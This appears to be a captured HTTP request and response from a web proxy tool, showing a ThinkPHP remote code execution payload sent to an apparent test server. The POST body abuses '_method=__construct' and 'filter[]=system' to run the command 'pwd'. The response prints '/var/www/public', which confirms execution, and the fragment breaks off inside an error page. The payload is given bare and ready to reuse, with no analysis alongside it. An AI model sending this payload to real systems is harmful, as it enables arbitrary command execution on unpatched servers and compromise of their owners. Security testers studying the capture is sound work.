 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /?s=captcha HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1cba1b085471d89a08fa127692a708b6
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 73
13
14 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Mar 2022 07:49:55 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7348
9
10 /var/www/public
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="noindex,nofollow" />
17 <meta name="viewport" content="width=device-width, init